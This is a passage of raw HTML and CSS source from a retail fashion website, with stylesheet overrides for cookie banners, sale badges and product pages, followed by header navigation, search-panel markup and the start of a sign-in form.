    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
